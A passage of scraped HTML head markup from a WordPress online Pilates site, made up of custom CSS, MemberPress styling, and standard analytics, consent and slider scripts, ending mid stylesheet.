console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, automatewoo-marketing-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://onlinepilatesclasses.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onlinepilatesclasses.com/wp-json/wp/v2/tags/2052" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onlinepilatesclasses.com/xmlrpc.php?rsd" />
<!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.mepr-checkout-container {
min-height: 65vh !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>body {
    text-align: initial !important;
}
h3.sp-testimonial-post-title {
    font-size: 21px !important;
}


@media (max-width: 991px) {
.acctabscustom {
    display: flex;
    flex-direction: column;
}
.logged-in .opc_Heaadermain_newhome .topofferbarcustom {
    width: 100%;
}	
ul.pg6921ddefc114 {
    text-align: center;
}	
	
}


@media (max-width: 767px) {

.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-is-layout-26.wp-block-columns-is-layout-flex.eplus-styles-uid-6820cf {
    display: flex;
    flex-wrap: wrap !important;
    flex-direction: row;
    justify-content: center;
    align-items: center !important;
}
    .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
        flex-basis: auto !important;
    }	
.wp-block-group.alignfull.eplus-wrapper {
    padding: 0 15px;
}	
.textcustomeffects {
    text-align: center;
}	
.page-id-1257080.logged-in .opc_Heaadermain_newhome .mainlogo img {
    max-width: 130px !important;
    margin: 0 0 0 0 !IMPORTANT;
}	
.page-id-1257080.logged-in .opc_Heaadermain_newhome .headerhide.visible-title .mainlogo img {
    max-width: 130px !important;
    margin: 0px 0 0 0 !IMPORTANT;
}	
div#footerText {
    text-align: center;
}	
}




@media (max-width: 480px) {

.wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for {
    transform: translate(0px, 0px) !important;
}
.acctabscustom {
        display: flex;
        flex-direction: column;
        padding: 0 25px 25px 25px !important;
    }
.acctabscustom #pgf87f1545b014 {
    display: flex !important;
    flex-direction: column;
    flex-wrap: wrap;
    align-items: center;
    padding: 0 0;
}	
	
.newfooterbottom ul.socialfooter {
    text-align: center !important;
}
ul.socialfooterlinks {
    text-align: center !important;
    padding: 25px 0 0 0 !important;
}	
.acctabscustom .pgf87f1545b014 .navs-wrapper {
    display: block;
    order: 0 !important;
    width: 100%;
    margin: 0;
}	
	
.acctabscustom .pgf87f1545b014 .nav-item-active {
    width: 100% !important;
}
.pgf87f1545b014 .nav-item {
    width: 100% !important;
}	
    .wp-block-buttons>.wp-block-button {
        display: inline-block;
        margin: 0 auto;
        width: 100%;
        text-align: center;
    }	
.eplus-styles-uid-655299 {
    padding-top: 0px !important;
}	
.puttingsection .kt-blocks-info-box-media-align-top .kt-blocks-info-box-media-container {
    height: 160px !important;
    padding: 0 0 0px 0 !important;
}
	
p.has-text-align-right.eplus-wrapper.eplus-styles-uid-c747f1 {
    font-size: 28px !important;
}	
    .most-fitness-program .start-sticky-section.wp-block-kadence-column {
        padding: 20px 20px 20px 0px !important;
    }	

	
	
    .wp-block-group.alignfull.eplus-wrapper {
        padding: 30px 15px !important;
    }	
.logged-in .opc_Heaadermain_newhome .row.align-items-center.searchsection {
    margin: 0 0 0 0 !important;
}	
p.section11text {
    font-size: 36px !important;
}	
	
.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
    min-height: 400px !important;
}	
.footer.enlarged {
    font-size: 22px;
    text-align: center;
}	
	
.wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for {
    width: 100% !important;
    max-width: initial !important;
    padding: 0 0 !important;
}	
    .eplus-wrapper h2 {
        font-size: 31px !important;
    }	
	
    .wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for {
        width: 100% !important;
        max-width: initial !important;
        padding: 0 0 !important;
        margin: 0 !important;
        left: 0 !important;
    }	
.wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for.start-sticky-section {
    transform: translate(0px, 0px) !important;
}	
	
div#Teachers {
    padding: 30px 0 !important;
}	
.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-is-layout-26.wp-block-columns-is-layout-flex.eplus-styles-uid-6820cf {
    padding: 0 12px !important;
}	
.meetthefo {
    min-height: 400px !important;
}	
	
.dfgdrg.wp-block-spacer.eplus-wrapper {
    height: 0 !important;
}	
	
	
	
}
    ul.pg6921ddefc114 {
        text-align: center;
    }

ul.pg6921ddefc114 {
    padding: 0 !important;
}


@media (max-width: 768px) {

#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle {
  background: white !important;
}


.opc_Heaadermain_newhome .row.align-items-center.searchsection {
    margin: -44px 0 0 0 !important;
}

.opc_Heaadermain_newhome .row.align-items-center.searchsection {
    margin: -44px 0 0 0;
    max-width: 374px !important;
    position: relative;
}

#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {
    background-color: #000000 !important;
}
	
.opc_Heaadermain_withoutlohgin .logostyle {
    position: relative;
    z-index: 99999999;
    max-width: 120px;
}	
	
  #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open + #mega-menu-max_mega_menu_1 {
    padding: 25px 0 12px 0 !important;
  }	
	
}


.opc_Heaader {
transition: all .0s;
}
.fixed-header {
    transform: translateZ(0);
-webkit-transform: translate3d(0, 0px, 0); 
     transform: translate3d(0, 0px, 0);
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    transition: all .0s;
}



.page-id-1257080 .opc_Heaadermain.opc_Heaadermain_newhome {
    display: block !important;
    position: fixed;
    z-index: 9999999;
    left: 0;
    right: 0;
    width: 100%;
    background: #fff;
}

.page-id-1257080 .opc_Heaadermain_newhome .topofferbarcustom {
    padding: 10px 0 6px 0 !important;
}</style>
<!-- end Simple Custom CSS and JS -->
    <style type="text/css">.mpcs-classroom .nav-back i,
      .mpcs-classroom .navbar-section a.btn,
      .mpcs-classroom .navbar-section button,
      .mpcs-classroom div#mpcs-lesson-navigation button {
        color: rgba(255, 255, 255) !important;
      }

      .mpcs-classroom .navbar-section .dropdown .menu a {
        color: #333;
      }

      .mpcs-classroom .mpcs-progress-ring {
        background-color: rgba(29, 166, 154) !important;
      }

      .mpcs-classroom .mpcs-course-filter .dropdown .btn span,
      .mpcs-classroom .mpcs-course-filter .dropdown .btn i,
      .mpcs-classroom .mpcs-course-filter .input-group .input-group-btn,
      .mpcs-classroom .mpcs-course-filter .input-group .mpcs-search,
      .mpcs-classroom .mpcs-course-filter .input-group input[type=text],
      .mpcs-classroom .mpcs-course-filter .dropdown a,
      .mpcs-classroom .pagination,
      .mpcs-classroom .pagination i,
      .mpcs-classroom .pagination a {
        color: rgba(44, 54, 55) !important;
        border-color: rgba(44, 54, 55) !important;
      }

      /* body.mpcs-classroom a{
        color: rgba();
      } */

      #mpcs-navbar,
      #mpcs-navbar button#mpcs-classroom-previous-lesson-link,
      #mpcs-navbar button#mpcs-classroom-previous-lesson-link:hover,
      .mpcs-classroom div#mpcs-lesson-navigation button#previous_lesson_link,
      .mpcs-classroom div#mpcs-lesson-navigation button#previous_lesson_link:hover {
        background: rgba(44, 54, 55);
      }

      .course-progress .user-progress,
      .btn-green,
      #mpcs-navbar button:not(#mpcs-classroom-previous-lesson-link),
      .mpcs-classroom div#mpcs-lesson-navigation button:not(#previous_lesson_link),
      .mpcs-classroom #mpcs-quiz-navigation button:focus,
      .mpcs-classroom #mpcs-quiz-navigation button:hover {
        background: rgba(29, 166, 154, 0.9);
      }

      .btn-green:hover,
      #mpcs-navbar button:not(#mpcs-classroom-previous-lesson-link):focus,
      #mpcs-navbar button:not(#mpcs-classroom-previous-lesson-link):hover,
      .mpcs-classroom div#mpcs-lesson-navigation button:not(#previous_lesson_link):focus,
      .mpcs-classroom div#mpcs-lesson-navigation button:not(#previous_lesson_link):hover,
      .mpcs-classroom #mpcs-quiz-navigation button {
        background: rgba(29, 166, 154);
      }

      .btn-green{border: rgba(29, 166, 154)}

      .course-progress .progress-text,
      .mpcs-lesson i.mpcs-circle-regular {
        color: rgba(29, 166, 154);
      }

      #mpcs-main #bookmark, .mpcs-lesson.current{background: rgba(29, 166, 154, 0.3)}

      .mpcs-instructor .tile-subtitle{
        color: rgba(29, 166, 154, 1);
      }

      .mpcs-classroom .mpcs-quiz-question-feedback {
        border-top-color: rgba(29, 166, 154, 1);
        border-bottom-color: rgba(29, 166, 154, 1);
      }</style>
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"202.8.43.235","pageTitle":"Tips to help you reach your fitness goals |","pagePostType":"post","pagePostType2":"tag-post","postCountOnPage":1,"postCountTotal":1,"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T639Q3R');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>.page-template-default .kb-button span.kt-btn-inner-text { color: #fff !important; }
            .teachersbox p img {height: 1em !important; width: 1em !important;}
            .page-template-default .post-1186351 .wp-block-column .kb-button span.kt-btn-inner-text{color: #f15d56 !important;}</style>	<script type="text/javascript">
		document.addEventListener('DOMContentLoaded', function() {
			// Sections ordered from top to bottom on the page
			const sections = [{
					selector: '.opc-meets-section',
					conversionId: '58d4a62e-257f-4ece-ba3f-b1dc94a8b0af'
				},
				{
					selector: '#and-you-will-get',
					conversionId: 'a4cb1e09-1f27-447c-b5c0-e70e44e29012'
				},
				{
					selector: '.wtx-section-main-wrap',
					conversionId: 'eb7832cb-2099-46ba-bae2-ed5029619c21'
				},
				{
					selector: '#what-our-members-are-saying',
					conversionId: '79a9b3bc-69dc-4876-b298-5f0c64577aca'
				},
				{
					selector: '.kt-inside-inner-col',
					conversionId: 'f3c7423d-9fa5-415a-9c41-b304cd65d6f7'
				},
			];

			// Get valid section elements
			const sectionElements = sections.map(section => {
				const el = document.querySelector(section.selector);
				if (!el) console.warn(`Section not found: ${section.selector}`);
				return el ? {
					el,
					conversionId: section.conversionId
				} : null;
			}).filter(Boolean);

			if (!sectionElements.length) return;

			let deepestIndex = -1;
			let hasTriggered = false;
			let timeoutId;

			function updateDeepestIndex() {
				const scrollPosition = window.scrollY + window.innerHeight;
				for (let i = sectionElements.length - 1; i >= 0; i--) {
					const sectionBottom = sectionElements[i].el.getBoundingClientRect().bottom + window.scrollY;
					if (scrollPosition >= sectionBottom) {
						if (i > deepestIndex) deepestIndex = i;
						break;
					}
				}
			}

			function triggerConversion() {
				if (hasTriggered || deepestIndex === -1) return;
				(window.CE_API || (window.CE_API = [])).push(() => {
					CE2.converted(sectionElements[deepestIndex].conversionId);
				});
				hasTriggered = true;
				window.removeEventListener('scroll', handleScroll);
				window.removeEventListener('beforeunload', triggerConversion);
			}

			function handleScroll() {
				if (hasTriggered) return;
				updateDeepestIndex();
				clearTimeout(timeoutId);
				timeoutId = setTimeout(triggerConversion, 500);
			}

			window.addEventListener('scroll', handleScroll);
			window.addEventListener('beforeunload', triggerConversion);
			handleScroll();
		});
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0128/6132.js" async="async" ></script><script>(()=>{var o=[],i={};["on","off","toggle","show"].forEach((l=>{i[l]=function(){o.push([l,arguments])}})),window.Boxzilla=i,window.boxzilla_queue=o})();</script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('consent', 'default', {
        'ad_user_data': 'denied',
        'ad_personalization': 'denied',
        'ad_storage': 'denied',
        'analytics_storage': 'denied',
        'wait_for_update': 500,
      }); 
gtag('js', new Date()); 
gtag('config', 'G-GS1TJ5L99X');
</script><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.bd_toc_container{width:100%!important;}.bd_toc_wrapper{padding-top:12px!important;padding-right:12px!important;padding-bottom:12px!important;padding-left:12px!important;}.bd_toc_container{margin-top:0px!important;margin-bottom:30px!important;}.bd_toc_container{background-color:#f9f9f9!important;}.bd_toc_container{border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#aaaaaa!important;border-style:solid!important;}.bd_toc_header_title{font-size:18px!important;}.bd_toc_wrapper .bd_toc_header .bd_toc_header_title{color:#2c2f32!important;}.bd_toc_wrapper .bd_toc_header:hover .bd_toc_header_title{color:#2c2f32!important;}.bd_toc_header{padding-top:0px!important;padding-right:2px!important;padding-bottom:0px!important;padding-left:0px!important;}.bd_toc_header.active{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;}.bd_toc_content_list .bd_toc_content_list_item ul > li > a{font-size:14px!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#ffffff;border-style:solid;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li.current > a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#ffffff;border-style:solid;}.bd_toc_content{background-color:#f9f9f9!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a{background-color:#f9f9f9!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li.current > a{background-color:#f7f7f700!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a, .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li .collaps-button .toggle-icon{color:#2c2f32;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a:hover, .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li .collaps-button .toggle-icon:hover{color:#2c2f32;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li.current > a,.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li.current>.collaps-button .toggle-icon{color:#2c2f32;}</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">.eplus-styles-uid-85c2a0 {
	margin-right: auto;
	margin-left: auto;
	max-width: 100% !important;
	width: 1320px !important;
	padding: 80px 30px !important;	
}

.panels-wrap .pg-tabs-panel-active {
	display: block !important;
}

.page-id-265200 header.opc_singledetailspage {
	display: none;
}

/* Making WP Video Player Responsive and Max Width based on this reference https://wordpress.stackexchange.com/questions/245388/how-to-make-native-video-player-full-width */
.wp-video, video.wp-video-shortcode, .mejs-container, .mejs-overlay.load {
	width: 100% !important;
	height: 100% !important;
}
.mejs-container {
	padding-top: 56.25%;
}
.wp-video, video.wp-video-shortcode {
	max-width: 100% !important;
}
video.wp-video-shortcode {
	position: relative;
}
.mejs-mediaelement {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.mejs-controls {
	display: none;
}
.mejs-overlay-play {
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: auto !important;
	height: auto !important;
	display: none !important;
}
/* End of WP Video Player Full Width CSS*/

/* Making YT Embbeded Video Player Responsive and Max Width based on this reference https://yoast.com/how-to-make-youtube-videos-responsive/ */

.youtube-video {
	aspect-ratio: 16 / 9;
	width: 100%;
}

/* End of YT Embedded Video Player Full Width CSS*/

.pgc1820a5a9d35 .nav-item-active {
	background-color: #f15d56 !important;
}
.pg7e5171ee4623 .nav-item-active {
	background-color: #f15d56 !important;
}




.page-id-34557 .archivepagepostimage img {
	height: auto !important;
}
.page-id-34557 .archivepagepostimage {
	height: 265px;
	overflow: hidden;
}
.term-a-la-carte-classes #wpfBlock_9 {
	display: block !important;
}

.login-type-customer .menu-topnav-container ul li:last-child , .login-type-trial-paid .menu-topnav-container ul li:last-child {
    display: none;
}

@media (max-width: 768px){
	
		a.Filterbtn {
		display: block !important;
		background: #fff;
		padding: 10px 8px;
		font-weight: bold;
		font-size: 22px;
		text-align: center;
	}
	#block-2{
		display: none;	
	}
	.new_class{
		display: block !important;	
	}	
	
	.eplus-styles-uid-ec1032 .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow {
		padding: 0 !important;
	}
	.wp-block-group.alignfull.eplus-wrapper.is-layout-constrained.eplus-styles-uid-e3ddcd {
		width: 100% !important;
		padding: 0 20px;
	}
	.productcustomtemp {
		display: flex;
		flex-direction: column-reverse;
		margin: 70px 0 0 0;
		padding: 0 0;
	}	
	.showcountwithfiler {
		max-width: 1320px;
		margin: 0 auto;
		padding: 80px 25px;
		width: 100%;
	}	
	.productcustomtempsidebar {
		width: 100%;
		background: #efece2;
	}	
	.woocommerce ul.products {
		width: 100%;
	}	
	.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 49%;
		margin: 12px 0;
	}	
	.woosingleproductpage {
		padding: 80px 25px;
	}	
	.woocommercefunctiondefault {
		padding: 80px 25px;
	}	
	.websitemainwraper.is-style-default.wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained {
		padding: 0 !important;
	}	
	div#pricingoffer {
		padding: 0 25px;
	}	
	.wp-block-buttons>.wp-block-button.wp-block-button__width-50 {
		width: 100%;
	}	
	.eplus-styles-uid-8e4672 {
		width: 100% !important;
	}	
	.wp-block-group.alignfull.eplus-wrapper.is-layout-constrained {
		padding: 0 25px;
	}	
	.wp-block-group.alignfull.eplus-wrapper.is-layout-constrained.eplus-styles-uid-8d2f33 {
		width: 100%;
	}	
	main#primary {
		padding: 0 25px;
	}	
}

@media (max-width: 480px){
	.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 100%;
		margin: 12px 0;
	}	
	.singlealltoactionmaincol {
		display: flex;
		align-items: center;
		border: 2px solid #c0e4da;
		margin: 0 0 15px 0;
		padding: 15px;
		flex-direction: column;
	}	
}


#mepr-template-login .mepro-form button.disabled, #mepr-template-login .mepro-form input[type="button"].disabled, #mepr-template-login .mepro-form input[type="reset"].disabled, #mepr-template-login .mepro-form input[type="submit"].disabled, #mepr-template-login .mepr-form button.disabled, #mepr-template-login .mepr-form input[type="button"].disabled, #mepr-template-login .mepr-form input[type="reset"].disabled, #mepr-template-login .mepr-form input[type="submit"].disabled {
	background-color: #f15d56 !important;
}


#mepr-template-login .mepro-form input[type="submit"]{
	background-color: #f15d56 !important;
	border-color: #f15d56 !important;
}
.page-id-42318 header.opc_singlepageheadervideo {
	display: none;
}

.wpfCheckboxHier li>ul {
	margin-left: 0 !important;
	padding-left: 0 !important;
}

.mejs-container iframe {
	width: 100%;
	height: 100%;
}


.group-video-frame figure.wp-block-embed {
	max-width: 740px;
	margin: 0 auto 1em;
}
.group-video-frame .wp-block-embed__wrapper {
	padding-top: 25px;
	padding-bottom: 67.5%;
	height: 0;
}
.group-video-frame .wp-block-embed iframe {
	background: url(https://onlinepilatesclasses.com/wp-content/uploads/2023/04/TV-Online-Pilates-Classes.png) center center no-repeat;
	background-size: contain;
	padding: 8% 26% 12% 8%;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

a.Filterbtn {
	display: none !important;
}

.summary.entry-summary .wcpa_label {
	display: none !important;
}
.search .archivepagepostimage img {
	height: auto !important;
	object-fit: cover;
	width: 100% !important;
}
.search .opc_blogarchivepage article {
	min-height: 310px;
}


div.mejs-iframe-overlay {
	display: none !important;
}

.page-id-10 .mepr-guest-layout .site-branding img.site-logo {
	max-height: 100px;
	width: auto !important;
}


.fixed-header {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%; 
	background: #fff;
	z-index: 9999;	
}


.postid-1212574 .woocommerce-Reviews div#comments{
	display:none !important;
}

.postid-1212574 .woosinglesenja {
	display: block;
	padding: 20px 0 20px 0;
}
.postid-1212574 .woocommerce-Reviews div#review_form_wrapper{
	display:none !important;
}

.sj-masonry-item {
	width: calc(33% - 12px) !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	outline: none !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	outline: none !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus {
	outline: none !important;
}


.page-template-default.page-id-284184 article .entry-content a {
	color: #ffffff !important;
}

.page-template-default.page-id-1186351 article .entry-content .eplus-styles-uid-b5ab7d a {
	color: #ffffff !important;
}


.page-template-default.page-id-1186351 article .entry-content .eplus-styles-uid-6ce106 a {
	color: #f15d56 !important;
}
img.wp-image-1190323 {
	max-width: 220px;
}
.fixed-header .container-fluid.opc_Heaader_top.headerhide.visible-title{
	display:none;
}

.fixed-header .mainlogo img {
	margin: 0;
}
.fixed-header .logostyle {
	position: relative;
	z-index: 999;
}
.fixed-header .mainlogo img {
	max-width: 130px;
	padding: 10px 0 0 0;
}

.page-template-default.page-id-284184 article .entry-content .eplus-styles-uid-edce04 a{
	color:#000 !important;
}



.opc_Heaader .searchoptions.open-search-option {
	display: block !important;
	position: absolute !important;
	right: 0 !important;
	top: 50px !important;
}


.page-id-284184 .subscribepricing .custom-wrapper {
	display: flex;
	grid-gap: 20px;
	align-items: center;
	flex-wrap: wrap;
	flex-direction: column;
}

.group-video-frame .wp-block-embed iframe {
	padding: 8% 33% 12% 18% !important;
}


.boxzilla-content img {
	max-width: 450px;
	width: auto;
	height: revert-layer !important;
}
header.singlevideoheader {
	padding: 20px 0;
}
header.singlevideoheader h1.page-title {
	margin: 0;
}


.post-template-single-video-post .opc_postsinglepage iframe {
	height: 480px !important;
	width: 100% !important;
	margin: 0 auto !important;
}



.editor-styles-wrapper .wp-block.block-editor-block-list__block[data-block="52564fa9-1846-4b0d-8d64-4e43b1b34150"] {
	position: relative;
	margin-right: auto !important;
	margin-left: auto !important;
	width: 1200px !important;
}

.editor-styles-wrapper .is-layout-flex {
	display: flex !important;
	width: 900px !important;
	align-items: center !important;
	justify-content: space-between;
}

.editor-styles-wrapper .wp-block {
	max-width: initial !important;
}


@media (max-width: 1280px){
	.wp-block-column.eplus-wrapper.is-layout-flow.wp-block-column-is-layout-flow.eplus-styles-uid-683bef {
		padding: 0 25px;
	}
	.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-layout-11.wp-block-columns-is-layout-flex.eplus-styles-uid-45270b {
		padding: 0 25px;
	}
}

@media (max-width: 991px){
	.fixed-header #mega-menu-wrap-primary .mega-menu-toggle {
		background: #fff0 !important;
	}
	.fixed-header div#mega-menu-wrap-primary {
		position: absolute;
		right: 0;
		top: -70px;
		z-index: 999999;
		width: 100%;
		background: #fff0;
		max-width: 220px;
	}

	.fixed-header .row.align-items-center.searchsection {
		margin: 0;
	}
	.opc_Heaader .searchoptions.open-search-option {
		top: 105px !important;
	}	
}

#panels-container-offer-sec {
	display: flex;
	overflow: hidden;
	width: 100vw; /* Ensure full width */
}

.panel-offer-sec {
	min-width: 100vw; /* Each panel takes up the full screen width */
	flex-shrink: 0;
	padding: 20px;
	box-sizing: border-box;
}

div#progress-bar-container {border: 1px solid #838080; border-radius: 10px; }
div#progress-bar-container #progress-bar {height: 20px; width: 0%; background-color: #e3e3e3; transition: width 0.2s ease; border-radius: 10px; }
.pricing-section-box {margin-bottom: 30px; display: flex; align-content: center; justify-content: center; gap: 30px; align-items: center; }
.pricing-section-box .box-wrap { border-radius: 10px; border: 1px solid #e3e3e3; text-align: center; padding: 10px 20px;width: 220px; min-height: 170px;  }
.pricing-section-box .box-wrap strong {display: block; }
.box-wrap.all-inc-box h3#price-section-count {color: #f15d56; }
body.fixed-page-content {
	overflow: hidden;
}
.pricing-section-description p {
	color: #000;
	text-align: center;
	margin-bottom: 30px;
	font-weight: bold;
}
.most-fitness-program.wp-block-group .wp-block-kadence-column.wat-you-get-for p{
	min-height: 60px;
}



.blocktopbanner .wp-block-video {
	margin: 0;
}

.blocktopbanner {
	padding-top: 70px !important;
}
.logged-in .blocktopbanner {
	padding-top: 130px !important;
}


.page-id-1257080 .opc_Heaadermain.opc_Heaadermain_newhome {
	border-bottom: 1px solid #eee;
}
.blocktopbanner {
	padding-top: 63px !important;
}
.page-id-1257080 .opc_Heaadermain.opc_Heaadermain_newhome {
	z-index: 9999;
}


.single-memberpressproduct .Mataccbg img {
	width: 100%;
	height: 18px;
}

.single-memberpressproduct .wpsm_panel-collapse.collapse {
	height: 0px !important;
}
.single-memberpressproduct .wpsm_panel-collapse.collapse.in {
	height: auto !important;
}

.single-memberpressproduct .Matacc {
	max-width: 1170px;
	margin: 0 auto;
	padding: 45px 0;
}
.single-memberpressproduct .Matacc p {
